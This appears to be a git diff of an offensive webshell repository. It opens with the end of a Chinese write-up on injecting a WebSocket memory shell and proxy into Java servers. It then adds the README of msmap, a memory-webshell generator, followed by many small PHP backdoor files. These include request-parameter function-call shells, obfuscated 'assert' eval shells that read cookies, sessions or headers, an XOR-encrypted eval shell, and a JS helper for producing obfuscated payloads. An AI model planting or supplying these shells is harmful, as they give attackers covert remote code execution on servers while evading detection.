||||
4.效果
|
||||
----
|
||||
|
||||
首先利用i.jsp注入一个websocket服务,路径为/x,注入后利用ws连接即可执行命令
|
||||
|
||||

|
||||
|
||||
且通过memshell scanner查询不到任何异常(因为根本就没注册新的 Listener、servlet 或者 Filter)
|
||||
|
||||
|
||||
|
||||
5.代理
|
||||
----
|
||||
|
||||
WebSocket是一种全双工通信协议,它可以用来做代理,且速度和普通的TCP代理一样快,这也是我研究websocket内存马的原因。
|
||||
|
||||
例如有一台不出网主机,有反序列化漏洞。
|
||||
|
||||
以前在这种场景下,可能会考虑上reGeorg或者利用端口复用来搭建代理。
|
||||
|
||||
现在可以利用反序列化漏洞直接注入websocket代理内存马,然后直接连上用上全双工通信协议的代理。
|
||||
|
||||
注入完内存马以后,使用 Gost:https://github.com/go-gost/gost 连接代理
|
||||
|
||||
```
|
||||
./gost -L "socks5://:1080" -F "ws://127.0.0.1:8080?path=/proxy"
|
||||
```
|
||||
|
||||
然后连接本地1080端口socks5即可使用代理
|
||||
|
||||
6.多功能shell实现
|
||||
------------
|
||||
|
||||
建议在了解 哥斯拉webshell工具 工作原理及代码,及 wsMemShell 原理及代码后,再阅读下面这篇 Freebuf 文章,获得更好的阅读体验。
|
||||
|
||||
Freebuf: WebSocket webshell 多功能shell实现\[1\]
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
版权声明
|
||||
----
|
||||
|
||||
完整代码:https://github.com/veo/wsMemShell
|
||||
|
||||
本文章著作权归作者所有。转载请注明出处!https://github.com/veo
|
||||
|
||||
#### 引用链接
|
||||
|
||||
`[1]` WebSocket webshell 多功能shell实现: _https://www.freebuf.com/articles/web/339702.html_
|
||||
172
msmap/README.md
Normal file
172
msmap/README.md
Normal file
@@ -0,0 +1,172 @@
|
||||
# MSMAP
|
||||
|
||||
Msmap is a Memory WebShell Generator. Compatible with various Containers, Components, Encoder, *WebShell / Proxy / Killer* and Management Clients. [简体中文](README_CN.md)
|
||||
|
||||
[The idea behind I](https://hosch3n.github.io/2022/08/08/Msmap%E5%86%85%E5%AD%98%E9%A9%AC%E7%94%9F%E6%88%90%E6%A1%86%E6%9E%B6%EF%BC%88%E4%B8%80%EF%BC%89/), [The idea behind II](https://hosch3n.github.io/2022/08/09/Msmap%E5%86%85%E5%AD%98%E9%A9%AC%E7%94%9F%E6%88%90%E6%A1%86%E6%9E%B6%EF%BC%88%E4%BA%8C%EF%BC%89/)
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
<summary>Feature [WIP]</summary>
|
||||
|
||||
### Function
|
||||
|
||||
- [x] Dynamic Menu
|
||||
- [x] Automatic Compilation
|
||||
- [x] Generate Script
|
||||
- [ ] Lite Mode
|
||||
- [ ] Graphical Interface
|
||||
|
||||
### Container
|
||||
|
||||
- Java
|
||||
- [ ] Tomcat7
|
||||
- [x] Tomcat8
|
||||
- [x] Tomcat9
|
||||
- [x] Tomcat10
|
||||
- [ ] Resin3
|
||||
- [x] Resin4
|
||||
- [ ] WebSphere
|
||||
- [ ] GlassFish
|
||||
- [ ] WebLogic
|
||||
- [ ] JBoss
|
||||
- [ ] Spring
|
||||
- [ ] Netty
|
||||
- .NET
|
||||
- [ ] IIS
|
||||
|
||||
### WebShell / Proxy / Killer
|
||||
|
||||
- WebShell
|
||||
- [x] CMD / SH
|
||||
- [x] AntSword
|
||||
- [x] JSPJS
|
||||
- [x] Behinder
|
||||
- [x] Godzilla
|
||||
|
||||
- No need for modularity
|
||||
|
||||
~~Proxy: Neo-reGeorg, wsproxy~~
|
||||
|
||||
~~Killer: java-memshell-scanner, ASP.NET-Memshell-Scanner~~
|
||||
|
||||
### Decoder / Decryptor / Hasher
|
||||
|
||||
- Decoder
|
||||
- [x] Base64
|
||||
- [ ] Hex
|
||||
- Decryptor
|
||||
- [x] RC4
|
||||
- [x] AES128
|
||||
- [x] AES256
|
||||
- [ ] RSA
|
||||
- Hasher
|
||||
- [x] MD5
|
||||
- [x] SHA128
|
||||
- [x] SHA256
|
||||
|
||||
</details>
|
||||
|
||||
## Usage
|
||||
|
||||
``` bash
|
||||
git clone git@github.com:hosch3n/msmap.git
|
||||
cd msmap
|
||||
python generator.py
|
||||
```
|
||||
|
||||
> [Warning] MUST set a unique password, Options are case sensitive.
|
||||
|
||||
### Advanced
|
||||
|
||||
Edit `config/environment.py`
|
||||
|
||||
``` python
|
||||
# Auto Compile
|
||||
auto_build = True
|
||||
|
||||
# Base64 Encode Class File
|
||||
b64_class = True
|
||||
|
||||
# Generate Script File
|
||||
generate_script = True
|
||||
|
||||
# Compiler Absolute Path
|
||||
java_compiler_path = r"~/jdk1.6.0_04/bin/javac"
|
||||
dotnet_compiler_path = r"C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe"
|
||||
```
|
||||
|
||||
Edit `gist/java/container/tomcat/servlet.py`
|
||||
|
||||
``` java
|
||||
// Servlet Path Pattern
|
||||
private static String pattern = "*.xml";
|
||||
```
|
||||
|
||||
WsFilter does not currently support automatic compilation. If an encryption encoder is used, the password needs to be the same as the path (eg `/passwd`)
|
||||
|
||||
## Example

|
||||
|
||||
<details>
|
||||
<summary>CMD / SH</summary>
|
||||
|
||||
**Command** with **Base64** Encoder | Inject Tomcat Valve
|
||||
|
||||
`python generator.py Java Tomcat Valve Base64 CMD passwd`
|
||||
|
||||
</details>
|
||||
|
||||
<details>
|
||||
<summary>AntSword</summary>
|
||||
|
||||
Type **JSP** with **default** Encoder | Inject Tomcat Valve
|
||||
|
||||
`python generator.py Java Tomcat Valve RAW AntSword passwd`
|
||||
|
||||
Type **JSP** with **[aes_128_ecb_pkcs7_padding_md5](extend/AntSword/encoder/aes_128_ecb_pkcs7_padding_md5.js)** Encoder | Inject Tomcat Listener
|
||||
|
||||
`python generator.py Java Tomcat Listener AES128 AntSword passwd`
|
||||
|
||||
Type **JSP** with **[rc_4_sha256](extend/AntSword/encoder/rc_4_sha256.js)** Encoder | Inject Tomcat Servlet
|
||||
|
||||
`python generator.py Java Tomcat Servlet RC4 AntSword passwd`
|
||||
|
||||
Type **JSPJS** with **[aes_128_ecb_pkcs7_padding_md5](extend/AntSword/encoder/aes_128_ecb_pkcs7_padding_md5.js)** Encoder | Inject Tomcat WsFilter
|
||||
|
||||
`python generator.py Java Tomcat WsFilter AES128 JSPJS passwd`
|
||||
|
||||
</details>
|
||||
|
||||

<details>
|
||||
<summary>Behinder</summary>
|
||||
|
||||
Type **default_aes** | Inject Tomcat Valve
|
||||
|
||||
`python generator.py Java Tomcat Valve AES128 Behinder rebeyond`
|
||||
|
||||
</details>
|
||||
|
||||

<details>
|
||||
<summary>Godzilla</summary>
|
||||
|
||||
Type **JAVA_AES_BASE64** | Inject Tomcat Valve
|
||||
|
||||
`python generator.py Java Tomcat Valve AES128 Godzilla superidol`
|
||||
|
||||
> [Known issue](https://github.com/BeichenDream/Godzilla/issues/76)
|
||||
|
||||
</details>
|
||||
|
||||
## Reference
|
||||
|
||||
[GodzillaMemoryShellProject](https://github.com/BeichenDream/GodzillaMemoryShellProject)
|
||||
|
||||
[AntSword-JSP-Template](https://github.com/AntSwordProject/AntSword-JSP-Template)
|
||||
|
||||
[As-Exploits memshell_manage](https://github.com/yzddmr6/As-Exploits/tree/master/core/memshell_manage)
|
||||
|
||||
[Behinder](https://github.com/rebeyond/Behinder) | [wsMemShell](https://github.com/veo/wsMemShell) | [ysomap](https://github.com/wh1t3p1g/ysomap)
|
||||
BIN
msmap/msmap-main.zip
Normal file
BIN
msmap/msmap-main.zip
Normal file
Binary file not shown.
1
php/2022-08-26-01.php
Normal file
1
php/2022-08-26-01.php
Normal file
@@ -0,0 +1 @@
|
||||
<?=$_GET[p]==_&&$_GET[f]($_GET[a]);
|
||||
1
php/2022-08-26-02.php
Normal file
1
php/2022-08-26-02.php
Normal file
@@ -0,0 +1 @@
|
||||
<?=$_GET['p']=='_'&&$_GET['f']($_GET['a']);
|
||||
1
php/2022-08-26-03.php
Normal file
1
php/2022-08-26-03.php
Normal file
@@ -0,0 +1 @@
|
||||
<?php $_GET['p']=='_'&&$_GET['f']($_GET['a']);
|
||||
1
php/2022-08-26-04.php
Normal file
1
php/2022-08-26-04.php
Normal file
@@ -0,0 +1 @@
|
||||
<?php ($_GET['p']=='_'?$_GET['f']($_GET['a']):y);
|
||||
2
php/2022-08-26-05.php
Normal file
2
php/2022-08-26-05.php
Normal file
@@ -0,0 +1,2 @@
|
||||
<?php
|
||||
($_GET['p']=='password')?$_GET['f']($_GET['a']):y);
|
||||
4
php/2022-08-26-06.php
Normal file
4
php/2022-08-26-06.php
Normal file
@@ -0,0 +1,4 @@
|
||||
<?php
|
||||
if ($_GET['p']=='password'){
|
||||
$_GET['f']($_GET['a']);
|
||||
}
|
||||
2
php/2022-08-26-07.php
Normal file
2
php/2022-08-26-07.php
Normal file
@@ -0,0 +1,2 @@
|
||||
<?php
|
||||
$_GET['f']($_GET['a']);
|
||||
5
php/2022-08-26-08.php
Normal file
5
php/2022-08-26-08.php
Normal file
@@ -0,0 +1,5 @@
|
||||
<?php
|
||||
$f = $_GET['f'];
|
||||
$a = $_GET['a'];
|
||||
$f($a)
|
||||
?>
|
||||
5
php/2022-09-09-02.php
Normal file
5
php/2022-09-09-02.php
Normal file
@@ -0,0 +1,5 @@
|
||||
<?php
|
||||
session_start();
|
||||
$_SESSION['dmeo']=base64_decode($_COOKIE["PHPSESSID"]);
|
||||
|
||||
?>
|
||||
8
php/2022-09-09-03.php
Normal file
8
php/2022-09-09-03.php
Normal file
@@ -0,0 +1,8 @@
|
||||
<?php
|
||||
session_start();
|
||||
$a = "a";
|
||||
$s = "s";
|
||||
$c=$a.$s."sert";
|
||||
$c($_SESSION['dmeo']);
|
||||
|
||||
?>
|
||||
8
php/2022-09-09-04.php
Normal file
8
php/2022-09-09-04.php
Normal file
@@ -0,0 +1,8 @@
|
||||
<?php
|
||||
session_start();
|
||||
$a = "a";
|
||||
$s = "s";
|
||||
$c=$a.$s."sert";
|
||||
$c(getallheaders()['Demo']);
|
||||
|
||||
?>
|
||||
3
php/2022-09-09-05.php
Normal file
3
php/2022-09-09-05.php
Normal file
@@ -0,0 +1,3 @@
|
||||
<?php
|
||||
$q=$_GET[1];
|
||||
file_get_contents("php".$q)($_GET[2]);
|
||||
9
php/2022-09-0901.php
Normal file
9
php/2022-09-0901.php
Normal file
@@ -0,0 +1,9 @@
|
||||
<?php
|
||||
session_start();
|
||||
$a = "a";
|
||||
$s = "s";
|
||||
$c=$a.$s."sert";
|
||||
|
||||
$c(base64_decode($_COOKIE["PHPSESSID"]));
|
||||
|
||||
?>
|
||||
2
php/20220213_04.php
Normal file
2
php/20220213_04.php
Normal file
@@ -0,0 +1,2 @@
|
||||
<?php
|
||||
if(@$_COOKIE['path'] != ""){file_put_contents($_COOKIE['path'], base64_decode(file_get_contents(base64_decode("L3RtcC90bXA0RTE1LnRtcA=="))));}
|
||||
5
php/20220213_05.php
Normal file
5
php/20220213_05.php
Normal file
File diff suppressed because one or more lines are too long
24
php/20220213_06.php
Normal file
24
php/20220213_06.php
Normal file
@@ -0,0 +1,24 @@
|
||||
<?php
|
||||
@error_reporting(0);
|
||||
session_start();
|
||||
$key="900bc885d7553375";
|
||||
$_SESSION['k']=$key;
|
||||
$post=file_get_contents("php://input");
|
||||
if(isset($post))
|
||||
{
|
||||
$datas=explode("\n",$post);
|
||||
$code=$datas[0];
|
||||
$t="base64_"."decode";
|
||||
$code=$t($code."");
|
||||
for($i=0;$i<strlen($code);$i++) {
|
||||
$code[$i] = $code[$i]^$key[$i+1&15];
|
||||
}
|
||||
$arr=explode('|',$code);
|
||||
$func=$arr[0];
|
||||
if(isset($arr[1])){
|
||||
$p=$arr[1];
|
||||
class C{public function __construct($p) {eval($p."");}}
|
||||
@new C($p);
|
||||
}
|
||||
}
|
||||
?>
|
||||
19
php/2023-04-08.js
Normal file
19
php/2023-04-08.js
Normal file
@@ -0,0 +1,19 @@
|
||||
// 此代码为2023-04-08.php 里的二次生成密文版,只需要替换异或的第一部分字符串就好了
|
||||
// 感谢群友的无私奉献,我就直接拿来放到这里了
|
||||
|
||||
function xorDecrypt(cipherText, key) {
|
||||
let plainText = '';
|
||||
for (let i = 0; i < cipherText.length; i++) {
|
||||
let cipherCharCode = cipherText.charCodeAt(i);
|
||||
let keyCharCode = key.charCodeAt(i % key.length);
|
||||
let plainCharCode = cipherCharCode ^ keyCharCode;
|
||||
plainText += String.fromCharCode(plainCharCode);
|
||||
}
|
||||
return plainText;
|
||||
}
|
||||
|
||||
let cipherText = "$c(getallheaders()['root'])";
|
||||
// cipherText 可以修改起里面获取的内容
|
||||
let key = String.raw`t?~KI\OB)+8"X(A6K|{L5L&J]kf~`;
|
||||
let plainText = xorDecrypt(cipherText, key);
|
||||
console.log(plainText);
|
||||
8
php/2023-04-08.php
Normal file
8
php/2023-04-08.php
Normal file
@@ -0,0 +1,8 @@
|
||||
<?php
|
||||
session_start();
|
||||
$a = "a";
|
||||
$s = "s";
|
||||
$c=$a.$s."sert";
|
||||
$c('P\V,,(..EC]C<M3EcU kq)K%z6OE'^'t?~KI\OB)+8"X(A6K|{L5L&J]kf~');
|
||||
|
||||
?>
|
||||
BIN
php/Fig4-web-shell-example-2.png
Normal file
BIN
php/Fig4-web-shell-example-2.png
Normal file
Binary file not shown.
|
After Width: | Height: | Size: 100 KiB |
@@ -0,0 +1,92 @@
|
||||
|
||||
|
||||

